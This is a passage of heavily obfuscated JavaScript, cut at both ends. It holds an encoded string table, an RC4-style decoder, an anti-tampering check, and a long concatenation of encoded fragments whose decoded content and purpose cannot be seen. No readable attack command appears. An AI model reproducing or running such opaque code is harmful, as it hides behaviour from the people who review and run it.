B8oqW5m','xKJdRSoMW6i','WQ5lWQKLeG','AvJdPbdcUW','W4FcI3HHsG','WP/cJxCOW7m','x8kEkfBcJW','W6tcPConW4VdNG','WRJdMa3dR8kM','WQddISkEuSkw','FHNcUmkuW40','WRVdLSkss8ke','jmoMW5PGWO4','ldzlEsq','WRLFWOPscG','WRPdWOPyfG','WR3cT8kmm8op','jcL7lMS','qsdcTmkoW7O','lSoVlWrT','fK7dTWhdOG','WP1xr2Wy','WPH6DHyI','D0e8W4VdLW','x8kYcNtcKG','WQ/dV8kLCCke','iSkbW7HKcq','WOFcK00xW4O','WPOrmCkyW78','WRVcNMK2W5K','WP5+pYei','qg3dPwBdSG','WQvfW7LMWOu','WQ0oWQ80hq','fSk0W7ddGCoP','bKBcQCkglG','WQGbWQWXaG','itzDEZ4','W5BdHMFcLSkI','W7L1WPS9iW','WP8fW5qAW5q','fCoiW7bZW6u','oSoCWQFcVmki','mczuDca','W4NcMCoeW4hdJa','WPqtpSkfW7i','W7hcSZ8fWPG','WOrHmsea','WRldQCoyW7Dq','WRCjWPzKWQW','DCkDcg3cUq','WODMlcKd','g8ouW6v9W7a','m8o0kbfN','WOpdM8oGW5fl','WPhdOXBdQGa','W5xdIvhcT8ka','oZPLiMy','W7LxBmohWRi','WOJcIMeXW7y','WO7dSHddRWa','WO92EqGO','W7T2z8ooWRG','WQ53bWaR','rCkqfeZcPa','WQlcVmotW7ddGa','WPaqWR7cR8ox','WP9MWPDKcW','WRpdTw7cHmkw','WP7dP37cSSkT','WPlcVmoka8k6','WQldQglcN8ks','WRldO2tcLCkf','W7L3s8k6WPm','thWEW7VdLq','W6TsCmocW5W','WReek8k+hG','c17dSG3dTa','WRTQWQPEzG','lInEDcq','hg7dHt7dRq','WOzqW6PSfq','WQiQW7z6WPK','WPJdQCowW5fT','WRZcJSoydmk5','WP8RWQLCoa','WRxdGxRcH8kr','y8oKW6beW7C','EvRdISoZW7O','tZ7cUSkVW4m','rSk9WOHLvq','W74zr8kCWOK','tbpcSCkiW4C','WROdWQ8Gha','cSoQW6WqW7q','W59PCmotW4y'];function _0x6188455d(a,b){a=a-0xea;var c=_0x6188455c[a];if(_0x6188455d['daZZey']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6188455d['etIuQz']=h,_0x6188455d['CQvTTd']={},_0x6188455d['daZZey']=!![];}var e=_0x6188455c[0x0],f=a+e,g=_0x6188455d['CQvTTd'][f];if(g===undefined){if(_0x6188455d['KENZJg']===undefined){var i=function(j){this['ZtcHMj']=j,this['vFyljx']=[0x1,0x0,0x0],this['ALDAUj']=function(){return'newState';},this['AdqPGC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hZnqZd']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['wUljxo']=function(){var j=new RegExp(this['AdqPGC']+this['hZnqZd']),k=j['test'](this['ALDAUj']['toString']())?--this['vFyljx'][0x1]:--this['vFyljx'][0x0];return this['foXVQx'](k);},i['prototype']['foXVQx']=function(j){if(!Boolean(~j))return j;return this['TWVDgf'](this['ZtcHMj']);},i['prototype']['TWVDgf']=function(j){for(var k=0x0,l=this['vFyljx']['length'];k<l;k++){this['vFyljx']['push'](Math['round'](Math['random']())),l=this['vFyljx']['length'];}return j(this['vFyljx'][0x0]);},new i(_0x6188455d)['wUljxo'](),_0x6188455d['KENZJg']=!![];}c=_0x6188455d['etIuQz'](c,b),_0x6188455d['CQvTTd'][f]=c;}else c=g;return c;}(function(a,b){var R=_0x6188455d;while(!![]){try{var c=parseInt(R(0x4df,'jjDl'))*-parseInt(R(0xb6a,']gAE'))+parseInt(R(0x2a5,'woDh'))+-parseInt(R(0x65d,']gAE'))*parseInt(R(0xcbc,'Xn0p'))+parseInt(R(0x5a7,'E6%$'))*-parseInt(R(0xb5c,'O0W7'))+parseInt(R(0xc46,'E!Y*'))*parseInt(R(0x8c0,'rxmk'))+parseInt(R(0x4f7,'N#0I'))*parseInt(R(0x7f2,'IjFG'))+parseInt(R(0x562,'rxmk'))*-parseInt(R(0xcce,'BRBb'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6188455c,0x627fb),!function(){var S=_0x6188455d,c={};c[S(0x183,'XZa[')]=function(z,B){return z<B;},c[S(0x2d9,'woDh')]=function(z,B){return z!==B;},c[S(0x14e,'TS4r')]=function(z,B){return z===B;},c[S(0x72d,'WyyB')]=function(z,B){return z+B;},c[S(0x6df,'^1S!')]=function(z,B){return z*B;},c[S(0xb68,'r6d0')]=function(z,B){return z-B;},c[S(0x29e,'^1S!')]=function(z,B){return z===B;},c[S(0x9ac,'4L)P')]=function(z,B){return z+B;},c[S(0x434,'Xn0p')]=function(z,B){return z===B;},c[S(0x7b0,'tW!g')]=function(z,B){return z===B;},c[S(0xb93,'8N@X')]=function(y,z,B,E,F,G,H,K,L,N,Q){return y(z,B,E,F,G,H,K,L,N,Q);},c[S(0x787,'6W[6')]=function(z,B){return z||B;},c[S(0x4fe,'7NTD')]=function(y,z){return y(z);},c[S(0x896,'s@0o')]=function(y){return y();},c[S(0x2a4,'8#@B')]=function(y,z,B,E,F,G,H,K){return y(z,B,E,F,G,H,K);},c[S(0xcb4,'aS8S')]=function(z,B){return z!==B;},c[S(0xc25,'9Rm3')]=function(z,B){return z!==B;},c[S(0xa44,']gAE')]=function(y,z,B,E,F,G,H){return y(z,B,E,F,G,H);},c[S(0x534,'aS8S')]=function(y,z,B,E,F,G,H){return y(z,B,E,F,G,H);},c[S(0x20f,'r6d0')]=function(y,z,B,E,F){return y(z,B,E,F);},c[S(0x438,'Pi9p')]=function(z,B){return z||B;},c[S(0x9ab,'rxmk')]=S(0x3eb,'%GH6')+S(0x188,'$iok')+S(0x2fd,'r6d0')+S(0x9f4,'gzT0')+S(0xcdd,'U4W6')+S(0x38e,'s@0o')+S(0x948,'tW!g')+S(0xae1,'$iok')+S(0xa3c,'7NTD')+S(0x66d,'9Rm3')+S(0x1f2,'xc^h')+S(0x236,'%GH6')+S(0x112,'PFtH')+S(0x679,'4L)P')+S(0x503,'aS8S')+S(0x919,'nphQ')+S(0x3cf,'9Rm3')+S(0x2dc,'GvkO')+S(0xb41,'*MKc')+S(0x343,'4L)P')+S(0x524,'*fYC')+S(0x834,'8#@B')+S(0x912,'7vPB')+S(0x8ae,'gzT0')+S(0x2f5,'WyyB')+S(0x87b,'$miG')+S(0x921,'cPq*')+S(0x8b5,'rxmk')+S(0x9be,'woDh')+S(0x251,'w$0e')+S(0x8df,'woDh')+S(0x26a,'faQ]')+S(0x6f8,'oTpI')+S(0x29c,'(Dr$')+S(0x5e7,'E!Y*')+S(0x3c9,'s@0o')+S(0xab0,'r6d0')+S(0xb19,'woDh')+S(0xc6a,'igqU')+S(0x269,'8#@B')+S(0x225,'^1S!')+S(0x83a,'GvkO')+S(0xbcf,'w$0e')+S(0x4b9,'TS4r')+S(0xb56,'xc^h')+S(0x6ce,'4L)P')+S(0xea,'9Rm3')+S(0xc0c,'$iok')+S(0x877,'rxmk')+S(0x682,'U4W6')+S(0xc99,'e&XH')+S(0x1b8,'7NTD')+S(0xbaf,'$miG')+S(0xbc2,'nphQ')+S(0xcab,'gzT0')+S(0x92b,'Pi9p')+S(0x64b,'oTpI')+S(0x756,'*fYC')+S(0x5ef,'jjDl')+S(0x77f,'s@0o')+S(0x7f7,'U4W6')+S(0x17b,'Xn0p')+S(0x39c,'igqU')+S(0x70b,'w$0e')+S(0x3dd,'XZa[')+S(0x4e4,'Xn0p')+S(0x3c0,'(Dr$')+S(0x1ec,'jjDl')+S(0xa49,'tW!g')+S(0xf8,'nphQ')+S(0x2d3,'4L)P')+S(0x9b8,'TS4r')+S(0x22c,'$miG')+S(0x590,'r6d0')+S(0x5d5,'4L)P')+S(0x999,'8N@X')+S(0x21b,'$iok')+S(0x3b0,'w$0e')+S(0xbf5,'Fsu9')+S(0xc9f,'O0W7')+S(0xa4e,'N#0I')+S(0x6e7,'PFtH')+S(0x116,'4L)P')+S(0x68d,'E6%$')+S(0x5a4,'$iok')+S(0x794,'s@0o')+S(0x46f,'cPq*')+S(0xbc0,'Fsu9')+S(0x770,'PFtH')+S(0x76c,'GvkO')+S(0x7c7,'Xn0p')+S(0x43c,'4L)P')+S(0xaa0,'gzT0')+S(0xb52,'$miG')+S(0x328,'%GH6')+S(0x98e,'PFtH')+S(0x1ac,'aS8S')+S(0xb1c,'XZa[')+S(0x720,'rxmk')+S(0x9b6,'IjFG')+S(0x937,'lTWK')+S(0x477,'jjDl')+S(0xcdb,'$iok')+S(0x9e6,'w$0e')+S(0x9e4,'Pi9p')+S(0x767,'WyyB')+S(0x7cc,'Fsu9')+S(0x19c,'$miG')+S(0x812,'PFtH')+S(0x78f,'9Rm3')+S(0x7a0,'Xn0p')+S(0xab3,'igqU')+S(0xbd5,'WyyB')+S(0x6f4,'N#0I')+S(0x2c7,'U4W6')+S(0x91a,'U4W6')+S(0x1c1,'lTWK')+S(0xce8,'e&XH')+S(0x635,'%GH6')+S(0xb6b,'%GH6')+S(0x977,'8N@X')+S(0x19f,'7NTD')+S(0x96d,'WyyB')+S(0x761,'&4VC')+S(0x359,'U4W6')+S(0x1ed,'jjDl')+S(0xabe,'$miG')+S(0x373,'BRBb')+S(0x8ac,'GvkO')+S(0x1b0,'gzT0')+S(0x3b3,'&4VC')+S(0xcb5,'jjDl')+S(0x4a6,'*MKc')+S(0x1b3,'GvkO')+S(0xab6,'w$0e')+S(0x1e9,'%GH6')+S(0x525,'XEMd')+S(0x78b,'tW!g')+S(0x170,'lTWK')+S(0x9b4,'aS8S')+S(0xcf9,'XEMd')+S(0xaa6,'e&XH')+S(0x4e7,'igqU')+S(0x3a1,'%GH6')+S(0xa7b,'Pi9p')+S(0x847,'(Dr$')+S(0xaac,'jjDl')+S(0xcdf,'8N@X')+S(0x3ef,'r6d0')+S(0x584,'7vPB')+S(0x5d7,'E6%$')+S(0x8cd,'E6%$')+S(0x5f7,'^1S!')+S(0x48a,'Xn0p')+S(0x4d3,'BRBb')+S(0x385,'8N@X')+S(0x2cb,'igqU')+S(0x609,'GvkO')+S(0xb15,']gAE')+S(0x835,'igqU')+S(0x303,'e&XH')+S(0x849,'rxmk')+S(0x96a,'s@0o')+S(0x5a8,'N#0I')+S(0x5cc,'9Rm3')+S(0x670,'WyyB')+S(0x28e,'oTpI')+S(0xcf4,'rxmk')+S(0xbad,'*MKc')+S(0xa57,'(Dr$')+S(0x11b,'s@0o')+S(0x6c5,'6W[6')+S(0x80d,'Fsu9')+S(0xbd1,'aS8S')+S(0xcf3,'w$0e')+S(0x408,'*fYC')+S(0x289,'tW!g')+S(0x2ff,'XZa[')+S(0x8ee,'PFtH')+S(0x351,'E6%$')+S(0x199,'woDh')+S(0x837,'N#0I')+S(0x911,'8N@X')+S(0xbd8,'$iok')+S(0x47e,'8#@B')+S(0x576,'r6d0')+S(0xf4,'e&XH')+S(0x3e9,'4L)P')+S(0x245,'WyyB')+S(0x36e,'Fsu9')+S(0x1bb,'7vPB')+S(0xaa4,'XEMd')+S(0x582,'O0W7')+S(0x620,'rxmk')+S(0xb13,'$miG')+S(0x29d,'nphQ')+S(0x625,']gAE')+S(0x956,'Pi9p')+S(0x694,'Xn0p')+S(0x379,'WyyB')+(S(0x84a,'7NTD')+S(0x348,'PFtH')+S(0x2e6,'Kf07')+S(0x37e,'woDh')+S(0xaa7,'lTWK')+S(0x168,'cPq*')+S(0x8b6,'%GH6')+S(0x2b5,'$iok')+S(0x55a,'tW!g')+S(0x287,'woDh')+S(0xca5,'IjFG')+S(0x913,'*MKc')+S(0x4c5,'*fYC')+S(0xa97,'woDh')+S(0x744,'r6d0')+S(0x416,']gAE')+S(0x918,'IjFG')+S(0x858,'rxmk')+S(0x9d2,'8N@X')+S(0x5e0,'(Dr$')+S(0x132,'4L)P')+S(0x99d,'*fYC')+S(0x92e,'^1S!')+S(0x126,'Kf07')+S(0x5e6,'*fYC')+S(0x1a9,'rxmk')+S(0x2da,'igqU')+S(0x12f,'igqU')+S(0x1de,'7NTD')+S(0xcf7,'XZa[')+S(0x323,'TS4r')+S(0x224,'jjDl')+S(0xbd0,'Fsu9')+S(0xb3e,'Fsu9')+S(0x79b,'faQ]')+S(0xce7,'E!Y*')+S(0x51b,'BRBb')+S(0xc14,'xc^h')+S(0x460,'WyyB')+S(0xb1e,'$iok')+S(0x3f6,'jjDl')+S(0x99a,'7vPB')+S(0x1f6,'$miG')+S(0x27f,'aS8S')+S(0x579,'N#0I')+S(0x2b8,'*fYC')+S(0xac2,'8N@X')+S(0x50d,'GvkO')+S(0x517,'IjFG')+S(0x9c7,'s@0o')+S(0x791,'^1S!')+S(0x587,'Pi9p')+S(0xc7a,'4L)P')+S(0x755,'8N@X')+S(0xca7,'&4VC')+S(0x114,'r6d0')+S(0x9da,'w$0e')+S(0x427,'%GH6')+S(0x5f5,'r6d0')+S(0x72e,'GvkO')+S(0xa29,'(Dr$')+S(0x62a,'$iok')+S(0x727,'8#@B')+S(0x52a,'PFtH')+S(0x986,'*fYC')+S(0x9d8,'^1S!')+S(0x9d6,'N#0I')+S(0x2f9,'lTWK')+S(0x8f3,'4L)P')+S(0x42e,'PFtH')+S(0xc68,'7NTD')+S(0xb33,'WyyB')+S(0x82b,'XEMd')+S(0xb7f,'WyyB')+S(0xcc2,'Fsu9')+S(0x399,'PFtH')+S(0x1f1,'*fYC')+S(0x698,'lTWK')+S(0x77c,'tW!g')+S(0xb9f,'8N@X')+S(0xb9c,'BRBb')+S(0x9ca,'N#0I')+S(0x265,'faQ]')+S(0x600,'Kf07')+S(0x9b0,'4L)P')+S(0x84e,'E6%$')+S(0x9eb,'9Rm3')+S(0x783,'WyyB')+S(0x24a,'woDh')+S(0x9e2,'4L)P')+S(0x739,'lTWK')+S(0x22a,'^1S!')+S(0x7bc,'%GH6')+S(0x6a4,'oTpI')+S(0x6e8,'9Rm3')+S(0x7fe,'8#@B')+S(0x3a5,'s@0o')+S(0x938,'^1S!')+S(0x553,'tW!g')+S(0x3fa,'9Rm3')+S(0x295,'8#@B')+S(0x79f,'faQ]')+S(0x86a,'4L)P')+S(0x1d3,'XZa[')+S(0x510,'7vPB')+S(0x3e3,'9Rm3')+S(0xba4,'lTWK')+S(0x107,'s@0o')+S(0xa71,'cPq*')+S(0x49d,'rxmk')+S(0x1c8,'tW!g')+S(0x4f3,'6W[6')+S(0x371,'tW!g')+S(0x220,'7vPB')+S(0x1bd,'N#0I')+S(0x41a,'N#0I')+S(0xb31,'8N@X')+S(0x1a6,'e&XH')+S(0x301,'s@0o')+S(0x361,'oTpI')+S(0x888,'U4W6')+S(0xa2f,'^1S!')+S(0x1bc,'Xn0p')+S(0xb16,'8N@X')+S(0xa7c,'PFtH')+S(0x5d2,'igqU')+S(0x44d,'$iok')+S(0x8bc,'XZa[')+S(0x3af,'gzT0')+S(0x95c,'$miG')+S(0x9e5,'4L)P')+S(0xef,'8N@X')+S(0x86b,'9Rm3')+S(0xb9b,'BRBb')+S(0x411,'Fsu9')+S(0x1a0,'igqU')+S(0xbfb,'w$0e')+S(0xa45,'7NTD')+S(0x9e8,'xc^h')+S(0xa55,'nphQ')+S(0xaf2,'&4VC')+S(0x738,'faQ]')+S(0xc05,'E!Y*')+S(0x50f,'Kf07')+S(0x832,'GvkO')+S(0x990,'nphQ')+S(0x4e0,'igqU')+S(0xbbc,'BRBb')+S(0x90f,'4L)P')+S(0x101,'aS8S')+S(0xb29,'Pi9p')+S(0x772,'6W[6')+S(0x6e1,'igqU')+S(0xb2b,'nphQ')+S(0x6ae,']gAE')+S(0xcd9,'Xn0p')+S(0xbcb,'$iok')+S(0x1c2,'woDh')+S(0x139,'^1S!')+S(0xae2,'e&XH')+S(0x388,'7vPB')+S(0xcaa,'Fsu9')+S(0x678,'oTpI')+S(0xac0,'cPq*')+S(0x1f0,'N#0I')+S(0xc10,'O0W7')+S(0x145,'%GH6')+S(0x882,'E!Y*')+S(0x90e,'7NTD')+S(0x7a8,'tW!g')+S(0xc6b,'e&XH')+S(0x974,']gAE')+S(0x75e,'TS4r')+S(0xc78,'w$0e')+S(0x695,'%GH6')+S(0x82f,'r6d0')+S(0xaef,'(Dr$')+S(0x7e6,'xc^h')+S(0x382,'lTWK')+S(0x831,'U4W6')+S(0xa33,'8N@X')+S(0x943,'7vPB')+S(0x3b1,'XEMd')+S(0x3bd,'9Rm3')+S(0xa0e,'$iok')+S(0x4f6,'s@0o')+S(0x571,'$miG')+S(0xc1a,'$iok')+S(0x73c,'IjFG')+S(0xbbd,'IjFG')+S(0x45d,'$miG')+S(0x217,'tW!g')+S(0x4fa,'XZa[')+S(0x530,'woDh')+S(0x6cd,'Kf07')+S(0x853,'WyyB')+S(0x271,'w$0e')+S(0x41b,'8#@B')+S(0x1ba,'XEMd')+S(0xa3a,'s@0o'))+(S(0x967,'*MKc')+S(0x68b,'XEMd')+S(0xc8c,'XZa[')+S(0xc54,'PFtH')+S(0x247,'7NTD')+S(0xcdc,'6W[6')+S(0x5e9,'rxmk')+S(0xc1d,']gAE')+S(0x6fc,'6W[6')+S(0xbb7,'s@0o')+S(0x97a,'xc^h')+S(0xc8b,'e&XH')+S(0xb8b,'lTWK')+S(0xa1c,'Fsu9')+S(0x6da,']gAE')+S(0x8d7,'GvkO')+S(0x7c6,'TS4r')+S(0x336,'4L)P')+S(0x272,'PFtH')+S(0x8a3,'Fsu9')+S(0xca1,'Fsu9')+S(0x56d,'7vPB')+S(0x58a,'cPq*')+S(0xbba,'$iok')+S(0x7b8,'XEMd')+S(0x897,'oTpI')+S(0x653,'aS8S')+S(0x887,'7NTD')+S(0xc79,'*MKc')+S(0x419,'E6%$')+S(0xb73,'$miG')+S(0x5a3,'TS4r')+S(0x3c7,'6W[6')+S(0x1fd,'Xn0p')+S(0x4e2,'Kf07')+S(0xc5a,'IjFG')+S(0xabc,'7vPB')+S(0xae5,'s@0o')+S(0x462,'6W[6')+S(0x1ea,'jjDl')+S(0x669,'GvkO')+S(0x2af,'*MKc')+S(0x57c,'$iok')+S(0xc3a,'7NTD')+S(0x4aa,'IjFG')+S(0x280,'*MKc')+S(0x3e6,'E!Y*')+S(0xc3e,'Kf07')+S(0x9ed,'$miG')+S(0xb26,'GvkO')+S(0xb66,'rxmk')+S(0x1c7,'U4W6')+S(0x457,'GvkO')+S(0x294,'cPq*')+S(0x955,'(Dr$')+S(0xbfa,'E6%$')+S(0xc66,']gAE')+S(0x355,'Pi9p')+S(0x3e7,'aS8S')+S(0x492,'7NTD')+S(0x8be,'$miG')+S(0x804,'nphQ')+S(0x76e,'O0W7')+S(0xc4e,'woDh')+S(0x1a8,'(Dr$')+S(0xae9,'PFtH')+S(0x667,'(Dr$')+S(0x11f,'XEMd')+S(0xb77,'s@0o')+S(0x95a,'cPq*')+S(0x868,'E6%$')+S(0x34a,'lTWK')+S(0xbe2,'lTWK')+S(0xab4,'U4W6')+S(0x3e8,'xc^h')+S(0x9e1,'igqU')+S(0x953,'(Dr$')+S(0x89a,'7vPB')+S(0x48d,'lTWK')+S(0xc33,'gzT0')+S(0x496,'woDh')+S(0x676,'6W[6')+S(0xcc0,'nphQ')+S(0x62c,']gAE')+S(0x47b,'%GH6')+S(0x268,'O0W7')+S(0x597,'8#@B')+S(0x7de,'PFtH')+S(0x79c,'TS4r')+S(0x951,'$iok')+S(0xa86,'lTWK')+S(0x155,'e&XH')+S(0x6a3,'E6%$')+S(0xba1,'Pi9p')+S(0x6aa,'r6d0')+S(0x352,'gzT0')+S(0x33d,'gzT0')+S(0xcee,'E!Y*')+S(0x42c,'nphQ')+S(0x980,'N#0I')+S(0xbcc,'4L)P')+S(0xc70,'E!Y*')+S(0x174,'^1S!')+S(0xa53,'8#@B')+S(0x169,'s@0o')+S(0x5db,'(Dr$')+S(0xac3,'XZa[')+S(0x903,'faQ]')+S(0x852,'r6d0')+S(0x7ba,'9Rm3')+S(0x57a,'cPq*')+S(0x925,'7NTD')+S(0x90c,'igqU')+S(0x1b2,'w$0e')+S(0x7f0,'tW!g')+S(0x396,'6W[6')+S(0xc89,'gzT0')+S(0xbd3,'9Rm3')+S(0x2bd,'*MKc')+S(0x59f,'r6d0')+S(0x2d5,'lTWK')+S(0x27d,'tW!g')+S(0xbeb,'faQ]')+S(0x901,'8N@X')+S(0x1e5,'s@0o')+S(0x559,'7vPB')+S(0xc0a,'igqU')+S(0xb53,'tW!g')+S(0xaa3,'*MKc')+S(0x3e0,'Pi9p')+S(0x511,'WyyB')+S(0x826,'O0W7')+S(0x319,'woDh')+S(0x2ab,'O0W7')+S(0x6d7,']gAE')+S(0x21e,'Fsu9')+S(0x453,'^1S!')+S(0x33f,'7NTD')+S(0x5cf,'6W[6')+S(0x275,'faQ]')+S(0x6f1,'*fYC')+S(0x6b2,'Fsu9')+S(0x8a0,'oTpI')+S(0x3c8,'XZa[')+S(0x66c,'igqU')+S(0xc9d,'jjDl')+S(0xa40,'Kf07')+S(0x6b5,'PFtH')+S(0xab9,'*MKc')+S(0xbef,'7vPB')+S(0xa2d,'XZa[')+S(0xfd,'E!Y*')+S(0x25d,'lTWK')+S(0x2d2,'PFtH')+S(0x939,'6W[6')+S(0x883,'$miG')+S(0xb1a,'XZa[')+S(0x6bd,'8#@B')+S(0x23f,'jjDl')+S(0x37f,'$miG')+S(0x8f7,']gAE')+S(0x3b8,'nphQ')+S(0x9a7,'e&XH')+S(0x143,'faQ]')+S(0x48e,'6W[6')+S(0x4ba,'6W[6')+S(0x383,'e&XH')+S(0x940,']gAE')+S(0xb74,'$miG')+S(0x71a,'4L)P')+S(0x9f1,'TS4r')+S(0xcc3,'BRBb')+S(0x4a3,'%GH6')+S(0x53a,'tW!g')+S(0xb8f,'(Dr$')+S(0x42b,'GvkO')+S(0x88d,'xc^h')+S(0x8a8,'*MKc')+S(0x996,'TS4r')+S(0xa01,'*MKc')+S(0xcde,'IjFG')+S(0x468,'Kf07')+S(0xc77,'jjDl')+S(0x78e,'*fYC')+S(0x7be,'E6%$')+S(0x6f0,'IjFG')+S(0x229,'$iok')+S(0x413,'7NTD')+S(0x7dd,'$miG')+S(0x24d,'rxmk')+S(0x619,'E!Y*')+S(0x267,'(Dr$')+S(0x36b,'IjFG')+S(0x27e,'E!Y*')+S(0x3cc,'IjFG')+S(0xb17,'E6%$')+S(0x194,'nphQ')+S(0x3cd,'N#0I')+S(0x563,'jjDl')+S(0x119,'s@0o'))+(S(0x8fd,'IjFG')+S(0x872,'U4W6')+S(0x541,'O0W7')+S(0x69a,'8#@B')+S(0xa68,'jjDl')+S(0xcfd,'faQ]')+S(0x491,'&4VC')+S(0x47d,'IjFG')+S(0xc0e,'aS8S')+S(0x62d,'woDh')+S(0x344,'r6d0')+S(0xa09,'6W[6')+S(0x6d3,'O0W7')+S(0x583,'E6%$')+S(0x39b,'nphQ')+S(0x149,'XEMd')+S(0x4b7,'cPq*')+S(0x195,'IjFG')+S(0x997,']gAE')+S(0x27a,'aS8S')+S(0x150,'IjFG')+S(0x7f1,'cPq*')+S(0x56b,'oTpI')+S(0x71e,'4L)P')+S(0x23c,'&4VC')+S(0xa18,']gAE')+S(0x629,'O0W7')+S(0xaf9,'*MKc')+S(0xa9d,'igqU')+S(0xb00,'woDh')+S(0x6bc,'E!Y*')+S(0xa1a,'&4VC')+S(0x2ca,'IjFG')+S(0x45c,'Kf07')+S(0xb01,'cPq*')+S(0x564,'^1S!')+S(0x21f,'^1S!')+S(0x1b5,'8#@B')+S(0x2bf,'rxmk')+S(0x38f,'&4VC')+S(0x4fd,'4L)P')+S(0xac9,'XZa[')+S(0xa23,'lTWK')+S(0x5fe,'WyyB')+S(0x65c,'cPq*')+S(0x2a0,'Xn0p')+S(0x741,'$miG')+S(0x6ee,'XEMd')+S(0xabb,'rxmk')+S(0x6c4,'gzT0')+S(0x264,'$iok')+S(0x292,'E!Y*')+S(0x7a4,'Xn0p')+S(0x3da,'7vPB')+S(0x743,'8#@B')+S(0x5dd,'nphQ')+S(0xae4,'lTWK')+S(0xa67,'oTpI')+S(0x717,'gzT0')+S(0x435,'TS4r')+S(0x1e1,'6W[6')+S(0x86f,'^1S!')+S(0xc31,']gAE')+S(0xc7d,'e&XH')+S(0x77e,'PFtH')+S(0x68a,'faQ]')+S(0xbf1,'8N@X')+S(0x60f,'Pi9p')+S(0xc24,'PFtH')+S(0xa1f,'PFtH')+S(0x658,'rxmk')+S(0x446,'6W[6')+S(0xb8c,'igqU')+S(0x6b4,'GvkO')+S(0x3a9,'$miG')+S(0x829,'BRBb')+S(0x87e,'BRBb')+S(0x22b,'woDh')+S(0x8b0,'s@0o')+S(0x3f4,'BRBb')+S(0x9f0,'U4W6')+S(0x32c,'$miG')+S(0x9f9,']gAE')+S(0x36d,'s@0o')+S(0x6e2,'U4W6')+S(0x93d,'*MKc')+S(0x337,'E!Y*')+S(0x120,'^1S!')+S(0x7a7,'$miG')+S(0xcd3,'E!Y*')+S(0x7e4,'*fYC')+S(0x97e,'8#@B')+S(0x765,'%GH6')+S(0x519,'WyyB')+S(0x8a4,'IjFG')+S(0x93f,'PFtH')+S(0x14a,'&4VC')+S(0x581,'igqU')+S(0xa6f,'^1S!')+S(0x6c6,'aS8S')+S(0x478,'Kf07')+S(0x5be,'gzT0')+S(0x863,'XEMd')+S(0x922,'Kf07')+S(0x8cc,'faQ]')+S(0xabf,'aS8S')+S(0x9fb,'7NTD')+S(0x700,'8N@X')+S(0x67f,'N#0I')+S(0xccb,'7NTD')+S(0x9d3,'s@0o')+S(0x9c4,'w$0e')+S(0xa5b,'aS8S')+S(0x4ab,'$iok')+S(0xa8e,'$miG')+S(0x40c,'8#@B')+S(0xc50,'O0W7')+S(0x17c,'rxmk')+S(0x4ee,'6W[6')+S(0xa54,'faQ]')+S(0x6a7,'Xn0p')+S(0x9a0,'&4VC')+S(0x18f,'s@0o')+S(0x862,'nphQ')+S(0xcd1,'igqU')+S(0x44a,'BRBb')+S(0x1d8,'w$0e')+S(0x773,'w$0e')+S(0x6ab,'TS4r')+S(0x4d9,'8N@X')+S(0x591,'WyyB')+S(0x241,'xc^h')+S(0xa72,'XZa[')+S(0xc0b,'gzT0')+S(0x30c,'TS4r')+S(0x2b3,'8#@B')+S(0x54d,'Fsu9')+S(0x35a,'7vPB')+S(0x10c,'Pi9p')+S(0x20c,'$iok')+S(0x4f2,'Fsu9')+S(0x760,'4L)P')+S(0x7c3,'IjFG')+S(0x1f8,'WyyB')+S(0xbe4,'$miG')+S(0x7d8,'$miG')+S(0x983,'w$0e')+S(0xbb8,'PFtH')+S(0xb2e,'gzT0')+S(0xcb1,'Kf07')+S(0x122,'cPq*')+S(0x668,'WyyB')+S(0x7a3,'U4W6')+S(0x327,'cPq*')+S(0x421,'&4VC')+S(0x394,'tW!g')+S(0x32f,'$iok')+S(0x3ea,'gzT0')+S(0x9cd,'rxmk')+S(0xa51,'xc^h')+S(0x205,'w$0e')+S(0x334,'Xn0p')+S(0x81f,'Pi9p')+S(0x29b,'Pi9p')+S(0x142,'E!Y*')+S(0xa3e,'Xn0p')+S(0x384,']gAE')+S(0x9fa,'Xn0p')+S(0x456,'&4VC')+S(0x801,'N#0I')+S(0x61b,'$iok')+S(0x5d6,'aS8S')+S(0x4e9,'TS4r')+S(0x818,'7vPB')+S(0x875,'$iok')+S(0x5b9,'(Dr$')+S(0x444,'e&XH')+S(0x39f,'TS4r')+S(0x806,'7vPB')+S(0x9c0,'9Rm3')+S(0xb1b,'(Dr$')+S(0xa20,'Fsu9')+S(0xac7,'gzT0')+S(0x154,'w$0e')+S(0x9f6,'N#0I')+S(0x7af,'WyyB')+S(0x55c,'8#@B')+S(0x984,'igqU')+S(0x464,']gAE')+S(0x5cb,'w$0e')+S(0x4fc,'s@0o')+S(0x9ee,'O0W7')+S(0x56f,'BRBb')+S(0x53e,'GvkO')+S(0xb42,'igqU')+S(0x1d6,'s@0o')+S(0x8c8,'rxmk')+S(0x9ba,'$iok')+S(0x7fb,'Xn0p')+S(0x9e3,'7vPB'))+(S(0x7d5,'oTpI')+S(0x37c,'U4W6')+S(0x48c,'N#0I')+S(0x3b7,'XZa[')+S(0x726,'aS8S')+S(0x991,'oTpI')+S(0x455,'GvkO')+S(0x538,'cPq*')+S(0x69b,'*MKc')+S(0x72f,'BRBb')+S(0x454,'r6d0')+S(0x85f,'aS8S')+S(0xbcd,'woDh')+S(0xa70,'6W[6')+S(0x5f0,'GvkO')+S(0x198,'oTpI')+S(0x22f,'6W[6')+S(0x905,'gzT0')+S(0x4d7,'8#@B')+S(0x1a2,'xc^h')+S(0x418,'Pi9p')+S(0xed,'woDh')+S(0x958,'N#0I')+S(0x9f2,'Kf0